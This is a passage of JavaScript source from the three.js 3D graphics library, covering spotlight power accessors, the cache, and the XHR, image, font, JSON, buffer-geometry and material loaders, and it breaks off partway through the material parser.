Object.defineProperty( THREE.SpotLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / Math.PI;

	}

} );

THREE.SpotLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.angle = source.angle;
	this.penumbra = source.penumbra;
	this.decay = source.decay;

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/loaders/Cache.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Cache = {

	enabled: false,

	files: {},

	add: function ( key, file ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Adding key:', key );

		this.files[ key ] = file;

	},

	get: function ( key ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Checking key:', key );

		return this.files[ key ];

	},

	remove: function ( key ) {

		delete this.files[ key ];

	},

	clear: function () {

		this.files = {};

	}

};

// File:src/loaders/Loader.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Loader = function () {

	this.onLoadStart = function () {};
	this.onLoadProgress = function () {};
	this.onLoadComplete = function () {};

};

THREE.Loader.prototype = {

	constructor: THREE.Loader,

	crossOrigin: undefined,

	extractUrlBase: function ( url ) {

		var parts = url.split( '/' );

		if ( parts.length === 1 ) return './';

		parts.pop();

		return parts.join( '/' ) + '/';

	},

	initMaterials: function ( materials, texturePath, crossOrigin ) {

		var array = [];

		for ( var i = 0; i < materials.length; ++ i ) {

			array[ i ] = this.createMaterial( materials[ i ], texturePath, crossOrigin );

		}

		return array;

	},

	createMaterial: ( function () {

		var color, textureLoader, materialLoader;

		return function ( m, texturePath, crossOrigin ) {

			if ( color === undefined ) color = new THREE.Color();
			if ( textureLoader === undefined ) textureLoader = new THREE.TextureLoader();
			if ( materialLoader === undefined ) materialLoader = new THREE.MaterialLoader();

			// convert from old material format

			var textures = {};

			function loadTexture( path, repeat, offset, wrap, anisotropy ) {

				var fullPath = texturePath + path;
				var loader = THREE.Loader.Handlers.get( fullPath );

				var texture;

				if ( loader !== null ) {

					texture = loader.load( fullPath );

				} else {

					textureLoader.setCrossOrigin( crossOrigin );
					texture = textureLoader.load( fullPath );

				}

				if ( repeat !== undefined ) {

					texture.repeat.fromArray( repeat );

					if ( repeat[ 0 ] !== 1 ) texture.wrapS = THREE.RepeatWrapping;
					if ( repeat[ 1 ] !== 1 ) texture.wrapT = THREE.RepeatWrapping;

				}

				if ( offset !== undefined ) {

					texture.offset.fromArray( offset );

				}

				if ( wrap !== undefined ) {

					if ( wrap[ 0 ] === 'repeat' ) texture.wrapS = THREE.RepeatWrapping;
					if ( wrap[ 0 ] === 'mirror' ) texture.wrapS = THREE.MirroredRepeatWrapping;

					if ( wrap[ 1 ] === 'repeat' ) texture.wrapT = THREE.RepeatWrapping;
					if ( wrap[ 1 ] === 'mirror' ) texture.wrapT = THREE.MirroredRepeatWrapping;

				}

				if ( anisotropy !== undefined ) {

					texture.anisotropy = anisotropy;

				}

				var uuid = THREE.Math.generateUUID();

				textures[ uuid ] = texture;

				return uuid;

			}

			//

			var json = {
				uuid: THREE.Math.generateUUID(),
				type: 'MeshLambertMaterial'
			};

			for ( var name in m ) {

				var value = m[ name ];

				switch ( name ) {
					case 'DbgColor':
					case 'DbgIndex':
					case 'opticalDensity':
					case 'illumination':
						break;
					case 'DbgName':
						json.name = value;
						break;
					case 'blending':
						json.blending = THREE[ value ];
						break;
					case 'colorAmbient':
					case 'mapAmbient':
						console.warn( 'THREE.Loader.createMaterial:', name, 'is no longer supported.' );
						break;
					case 'colorDiffuse':
						json.color = color.fromArray( value ).getHex();
						break;
					case 'colorSpecular':
						json.specular = color.fromArray( value ).getHex();
						break;
					case 'colorEmissive':
						json.emissive = color.fromArray( value ).getHex();
						break;
					case 'specularCoef':
						json.shininess = value;
						break;
					case 'shading':
						if ( value.toLowerCase() === 'basic' ) json.type = 'MeshBasicMaterial';
						if ( value.toLowerCase() === 'phong' ) json.type = 'MeshPhongMaterial';
						break;
					case 'mapDiffuse':
						json.map = loadTexture( value, m.mapDiffuseRepeat, m.mapDiffuseOffset, m.mapDiffuseWrap, m.mapDiffuseAnisotropy );
						break;
					case 'mapDiffuseRepeat':
					case 'mapDiffuseOffset':
					case 'mapDiffuseWrap':
					case 'mapDiffuseAnisotropy':
						break;
					case 'mapLight':
						json.lightMap = loadTexture( value, m.mapLightRepeat, m.mapLightOffset, m.mapLightWrap, m.mapLightAnisotropy );
						break;
					case 'mapLightRepeat':
					case 'mapLightOffset':
					case 'mapLightWrap':
					case 'mapLightAnisotropy':
						break;
					case 'mapAO':
						json.aoMap = loadTexture( value, m.mapAORepeat, m.mapAOOffset, m.mapAOWrap, m.mapAOAnisotropy );
						break;
					case 'mapAORepeat':
					case 'mapAOOffset':
					case 'mapAOWrap':
					case 'mapAOAnisotropy':
						break;
					case 'mapBump':
						json.bumpMap = loadTexture( value, m.mapBumpRepeat, m.mapBumpOffset, m.mapBumpWrap, m.mapBumpAnisotropy );
						break;
					case 'mapBumpScale':
						json.bumpScale = value;
						break;
					case 'mapBumpRepeat':
					case 'mapBumpOffset':
					case 'mapBumpWrap':
					case 'mapBumpAnisotropy':
						break;
					case 'mapNormal':
						json.normalMap = loadTexture( value, m.mapNormalRepeat, m.mapNormalOffset, m.mapNormalWrap, m.mapNormalAnisotropy );
						break;
					case 'mapNormalFactor':
						json.normalScale = [ value, value ];
						break;
					case 'mapNormalRepeat':
					case 'mapNormalOffset':
					case 'mapNormalWrap':
					case 'mapNormalAnisotropy':
						break;
					case 'mapSpecular':
						json.specularMap = loadTexture( value, m.mapSpecularRepeat, m.mapSpecularOffset, m.mapSpecularWrap, m.mapSpecularAnisotropy );
						break;
					case 'mapSpecularRepeat':
					case 'mapSpecularOffset':
					case 'mapSpecularWrap':
					case 'mapSpecularAnisotropy':
						break;
					case 'mapAlpha':
						json.alphaMap = loadTexture( value, m.mapAlphaRepeat, m.mapAlphaOffset, m.mapAlphaWrap, m.mapAlphaAnisotropy );
						break;
					case 'mapAlphaRepeat':
					case 'mapAlphaOffset':
					case 'mapAlphaWrap':
					case 'mapAlphaAnisotropy':
						break;
					case 'flipSided':
						json.side = THREE.BackSide;
						break;
					case 'doubleSided':
						json.side = THREE.DoubleSide;
						break;
					case 'transparency':
						console.warn( 'THREE.Loader.createMaterial: transparency has been renamed to opacity' );
						json.opacity = value;
						break;
					case 'depthTest':
					case 'depthWrite':
					case 'colorWrite':
					case 'opacity':
					case 'reflectivity':
					case 'transparent':
					case 'visible':
					case 'wireframe':
						json[ name ] = value;
						break;
					case 'vertexColors':
						if ( value === true ) json.vertexColors = THREE.VertexColors;
						if ( value === 'face' ) json.vertexColors = THREE.FaceColors;
						break;
					default:
						console.error( 'THREE.Loader.createMaterial: Unsupported', name, value );
						break;
				}

			}

			if ( json.type === 'MeshBasicMaterial' ) delete json.emissive;
			if ( json.type !== 'MeshPhongMaterial' ) delete json.specular;

			if ( json.opacity < 1 ) json.transparent = true;

			materialLoader.setTextures( textures );

			return materialLoader.parse( json );

		};

	} )()

};

THREE.Loader.Handlers = {

	handlers: [],

	add: function ( regex, loader ) {

		this.handlers.push( regex, loader );

	},

	get: function ( file ) {

		var handlers = this.handlers;

		for ( var i = 0, l = handlers.length; i < l; i += 2 ) {

			var regex = handlers[ i ];
			var loader  = handlers[ i + 1 ];

			if ( regex.test( file ) ) {

				return loader;

			}

		}

		return null;

	}

};

// File:src/loaders/XHRLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.XHRLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.XHRLoader.prototype = {

	constructor: THREE.XHRLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

				}, 0 );

			}

			return cached;

		}

		var request = new XMLHttpRequest();
		request.overrideMimeType( 'text/plain' );
		request.open( 'GET', url, true );

		request.addEventListener( 'load', function ( event ) {

			var response = event.target.response;

			THREE.Cache.add( url, response );

			if ( this.status === 200 ) {

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else if ( this.status === 0 ) {

				// Some browsers return HTTP Status 0 when using non-http protocol
				// e.g. 'file://' or 'data://'. Handle as success.

				console.warn( 'THREE.XHRLoader: HTTP Status 0 received.' );

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else {

				if ( onError ) onError( event );

				scope.manager.itemError( url );

			}

		}, false );

		if ( onProgress !== undefined ) {

			request.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		request.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.responseType !== undefined ) request.responseType = this.responseType;
		if ( this.withCredentials !== undefined ) request.withCredentials = this.withCredentials;

		
		request.send( null );

		scope.manager.itemStart( url );

		return request;

	},

	setPath: function ( value ) {

		this.path = value;

	},

	setResponseType: function ( value ) {

		this.responseType = value;

	},

	setWithCredentials: function ( value ) {

		this.withCredentials = value;

	}

};

// File:src/loaders/FontLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.FontLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.FontLoader.prototype = {

	constructor: THREE.FontLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var loader = new THREE.XHRLoader( this.manager );
		loader.load( url, function ( text ) {

			onLoad( new THREE.Font( JSON.parse( text.substring( 65, text.length - 2 ) ) ) );

		}, onProgress, onError );

	}

};

// File:src/loaders/ImageLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ImageLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.ImageLoader.prototype = {

	constructor: THREE.ImageLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			scope.manager.itemStart( url );

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

					scope.manager.itemEnd( url );

				}, 0 );

			} else {

				scope.manager.itemEnd( url );

			}

			return cached;

		}

		var image = document.createElement( 'img' );

		image.addEventListener( 'load', function ( event ) {

			THREE.Cache.add( url, this );

			if ( onLoad ) onLoad( this );

			scope.manager.itemEnd( url );

		}, false );

		if ( onProgress !== undefined ) {

			image.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		image.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.crossOrigin !== undefined ) image.crossOrigin = this.crossOrigin;

		scope.manager.itemStart( url );

		image.src = url;

		return image;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;
		// this.crossOrigin = 'Anonymous';

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/JSONLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.JSONLoader = function ( manager ) {

	if ( typeof manager === 'boolean' ) {

		console.warn( 'THREE.JSONLoader: showStatus parameter has been removed from constructor.' );
		manager = undefined;

	}

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	this.withCredentials = false;

};

THREE.JSONLoader.prototype = {

	constructor: THREE.JSONLoader,

	// Deprecated

	get statusDomElement () {

		if ( this._statusDomElement === undefined ) {

			this._statusDomElement = document.createElement( 'div' );

		}

		console.warn( 'THREE.JSONLoader: .statusDomElement has been removed.' );
		return this._statusDomElement;

	},

	load: function( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texturePath = this.texturePath && ( typeof this.texturePath === "string" ) ? this.texturePath : THREE.Loader.prototype.extractUrlBase( url );

		var loader = new THREE.XHRLoader( this.manager );
		loader.setWithCredentials( this.withCredentials );
		loader.load( url, function ( text ) {

			var json = JSON.parse( text );
			var metadata = json.metadata;

			if ( metadata !== undefined ) {

				var type = metadata.type;

				if ( type !== undefined ) {

					if ( type.toLowerCase() === 'object' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.ObjectLoader instead.' );
						return;

					}

					if ( type.toLowerCase() === 'scene' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.SceneLoader instead.' );
						return;

					}

				}

			}

			var object = scope.parse( json, texturePath );
			onLoad( object.geometry, object.materials );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	parse: function ( json, texturePath ) {

		var geometry = new THREE.Geometry(),
		scale = ( json.scale !== undefined ) ? 1.0 / json.scale : 1.0;

		parseModel( scale );

		parseSkin();
		parseMorphing( scale );
		parseAnimations();

		geometry.computeFaceNormals();
		geometry.computeBoundingSphere();

		function parseModel( scale ) {

			function isBitSet( value, position ) {

				return value & ( 1 << position );

			}

			var i, j, fi,

			offset, zLength,

		colorIndex, normalIndex, uvIndex, materialIndex,

			type,
			isQuad,
			hasMaterial,
			hasFaceVertexUv,
			hasFaceNormal, hasFaceVertexNormal,
			hasFaceColor, hasFaceVertexColor,

		vertex, face, faceA, faceB, hex, normal,

			uvLayer, uv, u, v,

			faces = json.faces,
			vertices = json.vertices,
			normals = json.normals,
			colors = json.colors,

			nUvLayers = 0;

			if ( json.uvs !== undefined ) {

				// disregard empty arrays

				for ( i = 0; i < json.uvs.length; i ++ ) {

					if ( json.uvs[ i ].length ) nUvLayers ++;

				}

				for ( i = 0; i < nUvLayers; i ++ ) {

					geometry.faceVertexUvs[ i ] = [];

				}

			}

			offset = 0;
			zLength = vertices.length;

			while ( offset < zLength ) {

				vertex = new THREE.Vector3();

				vertex.x = vertices[ offset ++ ] * scale;
				vertex.y = vertices[ offset ++ ] * scale;
				vertex.z = vertices[ offset ++ ] * scale;

				geometry.vertices.push( vertex );

			}

			offset = 0;
			zLength = faces.length;

			while ( offset < zLength ) {

				type = faces[ offset ++ ];


				isQuad              = isBitSet( type, 0 );
				hasMaterial         = isBitSet( type, 1 );
				hasFaceVertexUv     = isBitSet( type, 3 );
				hasFaceNormal       = isBitSet( type, 4 );
				hasFaceVertexNormal = isBitSet( type, 5 );
				hasFaceColor	     = isBitSet( type, 6 );
				hasFaceVertexColor  = isBitSet( type, 7 );

				// console.log("type", type, "bits", isQuad, hasMaterial, hasFaceVertexUv, hasFaceNormal, hasFaceVertexNormal, hasFaceColor, hasFaceVertexColor);

				if ( isQuad ) {

					faceA = new THREE.Face3();
					faceA.a = faces[ offset ];
					faceA.b = faces[ offset + 1 ];
					faceA.c = faces[ offset + 3 ];

					faceB = new THREE.Face3();
					faceB.a = faces[ offset + 1 ];
					faceB.b = faces[ offset + 2 ];
					faceB.c = faces[ offset + 3 ];

					offset += 4;

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						faceA.materialIndex = materialIndex;
						faceB.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];
							geometry.faceVertexUvs[ i ][ fi + 1 ] = [];

							for ( j = 0; j < 4; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								if ( j !== 2 ) geometry.faceVertexUvs[ i ][ fi ].push( uv );
								if ( j !== 0 ) geometry.faceVertexUvs[ i ][ fi + 1 ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						faceA.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

						faceB.normal.copy( faceA.normal );

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 4; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);


							if ( i !== 2 ) faceA.vertexNormals.push( normal );
							if ( i !== 0 ) faceB.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						hex = colors[ colorIndex ];

						faceA.color.setHex( hex );
						faceB.color.setHex( hex );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 4; i ++ ) {

							colorIndex = faces[ offset ++ ];
							hex = colors[ colorIndex ];

							if ( i !== 2 ) faceA.vertexColors.push( new THREE.Color( hex ) );
							if ( i !== 0 ) faceB.vertexColors.push( new THREE.Color( hex ) );

						}

					}

					geometry.faces.push( faceA );
					geometry.faces.push( faceB );

				} else {

					face = new THREE.Face3();
					face.a = faces[ offset ++ ];
					face.b = faces[ offset ++ ];
					face.c = faces[ offset ++ ];

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						face.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];

							for ( j = 0; j < 3; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								geometry.faceVertexUvs[ i ][ fi ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						face.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 3; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);

							face.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						face.color.setHex( colors[ colorIndex ] );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 3; i ++ ) {

							colorIndex = faces[ offset ++ ];
							face.vertexColors.push( new THREE.Color( colors[ colorIndex ] ) );

						}

					}

					geometry.faces.push( face );

				}

			}

		};

		function parseSkin() {

			var influencesPerVertex = ( json.influencesPerVertex !== undefined ) ? json.influencesPerVertex : 2;

			if ( json.skinWeights ) {

				for ( var i = 0, l = json.skinWeights.length; i < l; i += influencesPerVertex ) {

					var x =                               json.skinWeights[ i ];
					var y = ( influencesPerVertex > 1 ) ? json.skinWeights[ i + 1 ] : 0;
					var z = ( influencesPerVertex > 2 ) ? json.skinWeights[ i + 2 ] : 0;
					var w = ( influencesPerVertex > 3 ) ? json.skinWeights[ i + 3 ] : 0;

					geometry.skinWeights.push( new THREE.Vector4( x, y, z, w ) );

				}

			}

			if ( json.skinIndices ) {

				for ( var i = 0, l = json.skinIndices.length; i < l; i += influencesPerVertex ) {

					var a =                               json.skinIndices[ i ];
					var b = ( influencesPerVertex > 1 ) ? json.skinIndices[ i + 1 ] : 0;
					var c = ( influencesPerVertex > 2 ) ? json.skinIndices[ i + 2 ] : 0;
					var d = ( influencesPerVertex > 3 ) ? json.skinIndices[ i + 3 ] : 0;

					geometry.skinIndices.push( new THREE.Vector4( a, b, c, d ) );

				}

			}

			geometry.bones = json.bones;

			if ( geometry.bones && geometry.bones.length > 0 && ( geometry.skinWeights.length !== geometry.skinIndices.length || geometry.skinIndices.length !== geometry.vertices.length ) ) {

				console.warn( 'When skinning, number of vertices (' + geometry.vertices.length + '), skinIndices (' +
					geometry.skinIndices.length + '), and skinWeights (' + geometry.skinWeights.length + ') should match.' );

			}

		};

		function parseMorphing( scale ) {

			if ( json.morphTargets !== undefined ) {

				for ( var i = 0, l = json.morphTargets.length; i < l; i ++ ) {

					geometry.morphTargets[ i ] = {};
					geometry.morphTargets[ i ].name = json.morphTargets[ i ].name;
					geometry.morphTargets[ i ].vertices = [];

					var dstVertices = geometry.morphTargets[ i ].vertices;
					var srcVertices = json.morphTargets[ i ].vertices;

					for ( var v = 0, vl = srcVertices.length; v < vl; v += 3 ) {

						var vertex = new THREE.Vector3();
						vertex.x = srcVertices[ v ] * scale;
						vertex.y = srcVertices[ v + 1 ] * scale;
						vertex.z = srcVertices[ v + 2 ] * scale;

						dstVertices.push( vertex );

					}

				}

			}

			if ( json.morphColors !== undefined && json.morphColors.length > 0 ) {

				console.warn( 'THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.' );

				var faces = geometry.faces;
				var morphColors = json.morphColors[ 0 ].colors;

				for ( var i = 0, l = faces.length; i < l; i ++ ) {

					faces[ i ].color.fromArray( morphColors, i * 3 );

				}

			}

		}

		function parseAnimations() {

			var outputAnimations = [];

			// parse old style Bone/Hierarchy animations
			var animations = [];

			if ( json.animation !== undefined ) {

				animations.push( json.animation );

			}

			if ( json.animations !== undefined ) {

				if ( json.animations.length ) {

					animations = animations.concat( json.animations );

				} else {

					animations.push( json.animations );

				}

			}

			for ( var i = 0; i < animations.length; i ++ ) {

				var clip = THREE.AnimationClip.parseAnimation( animations[ i ], geometry.bones );
				if ( clip ) outputAnimations.push( clip );

			}

			// parse implicit morph animations
			if ( geometry.morphTargets ) {

				// TODO: Figure out what an appropraite FPS is for morph target animations -- defaulting to 10, but really it is completely arbitrary.
				var morphAnimationClips = THREE.AnimationClip.CreateClipsFromMorphTargetSequences( geometry.morphTargets, 10 );
				outputAnimations = outputAnimations.concat( morphAnimationClips );

			}

			if ( outputAnimations.length > 0 ) geometry.animations = outputAnimations;

		};

		if ( json.materials === undefined || json.materials.length === 0 ) {

			return { geometry: geometry };

		} else {

			var materials = THREE.Loader.prototype.initMaterials( json.materials, texturePath, this.crossOrigin );

			return { geometry: geometry, materials: materials };

		}

	}

};

// File:src/loaders/LoadingManager.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LoadingManager = function ( onLoad, onProgress, onError ) {

	var scope = this;

	var isLoading = false, itemsLoaded = 0, itemsTotal = 0;

	this.onStart = undefined;
	this.onLoad = onLoad;
	this.onProgress = onProgress;
	this.onError = onError;

	this.itemStart = function ( url ) {

		itemsTotal ++;

		if ( isLoading === false ) {

			if ( scope.onStart !== undefined ) {

				scope.onStart( url, itemsLoaded, itemsTotal );

			}

		}

		isLoading = true;

	};

	this.itemEnd = function ( url ) {

		itemsLoaded ++;

		if ( scope.onProgress !== undefined ) {

			scope.onProgress( url, itemsLoaded, itemsTotal );

		}

		if ( itemsLoaded === itemsTotal ) {

			isLoading = false;

			if ( scope.onLoad !== undefined ) {

				scope.onLoad();

			}

		}

	};

	this.itemError = function ( url ) {

		if ( scope.onError !== undefined ) {

			scope.onError( url );

		}

	};

};

THREE.DefaultLoadingManager = new THREE.LoadingManager();

// File:src/loaders/BufferGeometryLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometryLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.BufferGeometryLoader.prototype = {

	constructor: THREE.BufferGeometryLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	parse: function ( json ) {

		var geometry = new THREE.BufferGeometry();

		var index = json.data.index;

		var TYPED_ARRAYS = {
			'Int8Array': Int8Array,
			'Uint8Array': Uint8Array,
			'Uint8ClampedArray': Uint8ClampedArray,
			'Int16Array': Int16Array,
			'Uint16Array': Uint16Array,
			'Int32Array': Int32Array,
			'Uint32Array': Uint32Array,
			'Float32Array': Float32Array,
			'Float64Array': Float64Array
		};

		if ( index !== undefined ) {

			var typedArray = new TYPED_ARRAYS[ index.type ]( index.array );
			geometry.setIndex( new THREE.BufferAttribute( typedArray, 1 ) );

		}

		var attributes = json.data.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];
			var typedArray = new TYPED_ARRAYS[ attribute.type ]( attribute.array );

			geometry.addAttribute( key, new THREE.BufferAttribute( typedArray, attribute.itemSize ) );

		}

		var groups = json.data.groups || json.data.drawcalls || json.data.offsets;

		if ( groups !== undefined ) {

			for ( var i = 0, n = groups.length; i !== n; ++ i ) {

				var group = groups[ i ];

				geometry.addGroup( group.start, group.count, group.materialIndex );

			}

		}

		var boundingSphere = json.data.boundingSphere;

		if ( boundingSphere !== undefined ) {

			var center = new THREE.Vector3();

			if ( boundingSphere.center !== undefined ) {

				center.fromArray( boundingSphere.center );

			}

			geometry.boundingSphere = new THREE.Sphere( center, boundingSphere.radius );

		}

		return geometry;

	}

};

// File:src/loaders/MaterialLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MaterialLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.textures = {};

};

THREE.MaterialLoader.prototype = {

	constructor: THREE.MaterialLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	setTextures: function ( value ) {

		this.textures = value;

	},

	getTexture: function ( name ) {

		var textures = this.textures;

		if ( textures[ name ] === undefined ) {

			console.warn( 'THREE.MaterialLoader: Undefined texture', name );

		}

		return textures[ name ];

	},

	parse: function ( json ) {

		var material = new THREE[ json.type ];

		if ( json.uuid !== undefined ) material.uuid = json.uuid;
		if ( json.name !== undefined ) material.name = json.name;
		if ( json.color !== undefined ) material.color.setHex( json.color );
		if ( json.roughness !== undefined ) material.roughness = json.roughness;
		if ( json.metalness !== undefined ) material.metalness = json.metalness;
		if ( json.emissive !== undefined ) material.emissive.setHex( json.emissive );
		if ( json.specular !== undefined ) material.specular.setHex( json.specular );
		if ( json.shininess !== undefined ) material.shininess = json.shininess;
		if ( json.uniforms !== undefined ) material.uniforms = json.uniforms;
		if ( json.vertexShader !== undefined ) material.vertexShader = json.vertexShader;
		if ( json.fragmentShader !== undefined ) material.fragmentShader = json.fragmentShader;
		if ( json.vertexColors !== undefined ) material.vertexColors = json.vertexColors;
		if ( json.shading !== undefined ) material.shading = json.shading;
		if ( json.blending !== undefined ) material.blending = json.blending;
		if ( json.side !== undefined ) material.side = json.side;
		if ( json.opacity !== undefined ) material.opacity = json.opacity;
		if ( json.transparent !== undefined ) material.transparent = json.transparent;
		if ( json.alphaTest !== undefined ) material.alphaTest = json.alphaTest;
		if ( json.depthTest !== undefined ) material.depthTest = json.depthTest;
		if ( json.depthWrite !== undefined ) material.depthWrite = json.depthWrite;
		if ( json.colorWrite !== undefined ) material.colorWrite = json.colorWrite;
		if ( json.wireframe !== undefined ) material.wireframe = json.wireframe;
		if ( json.wireframeLinewidth !== undefined ) material.wireframeLinewidth = json.wireframeLinewidth;

		// for PointsMaterial
		if ( json.size !== undefined ) material.size = json.size;
		if ( json.sizeAttenuation !== undefined ) material.sizeAttenuation = json.sizeAttenuation;

		// maps

		if ( json.map !== undefined ) material.map = this.getTexture( json.map );

		if ( json.alphaMap !== undefined ) {

			material.alphaMap = this.getTexture( json.alphaMap );
			material.transparent = true;

		}

		if ( json.bumpMap !== undefined ) material.bumpMap = this.getTexture( json.bumpMap );
		if ( json.bumpScale !== undefined ) material.bumpScale = json.bumpScale;

		if ( json.normalMap !== undefined ) material.normalMap = this.getTexture( json.normalMap );
		if ( json.normalScale !== undefined ) {

			var normalScale = json.normalScale;

			if ( Array.isArray( normalScale ) === false ) {

				// Blender exporter used to export a scalar. See #7459

				normalScale = [ normalScale, normalScale ];

			}

			material.normalScale = new THREE.Vector2().fromArray( normalScale );

		}

		if ( json.displacementMap !== undefined ) material.displacementMap = this.getTexture( json.displacementMap );
		if ( json.displacementScale !== undefined ) material.displacementScale = json.displacementScale;
		if ( json.displacementBias !== undefined ) material.displacementBias = json.displacementBias;

		if ( json.roughnessMap !== undefined ) material.roughnessMap = this.getTexture( json.roughnessMap );
		if ( json.metalnessMap !== undefined ) material.metalnessMap = this.getTexture( json.metalnessMap );

		if ( json.emissiveMap !== undefined ) material.emissiveMap = this.getTexture( json.emissiveMap );
		if ( json.emissiveIntensity !== undefined ) material.emissiveIntensity = json.emissiveIntensity;

		if ( json.specularMap !== undefined ) material.specularMap = this.getTexture( json.specularMap );

		if ( json.envMap !== undefined ) {

			material.envMap = this.getTexture( json.envMap );
			material.combine = THREE.MultiplyOperation;

		}

		if ( json.reflectivity ) material.reflectivity = json.reflectivity;

		if ( json.lightMap !== undefined ) material.lightMap = this.getTexture( json.lightMap );
		if ( json.lightMapIntensity !== undefined ) material.lightMapIntensity = json.lightMapIntensity;

		if ( json.aoMap !== undefined ) material.aoMap = this.getTexture( json.aoMap );
		if ( json.aoMapIntensity !== undefined ) material.aoMapIntensity = json.aoMapIntensity;

		// MultiMaterial

		if ( json.materials !== undefined ) {

			for ( var i = 0, l = json.materials.length; i < l; i ++ ) {

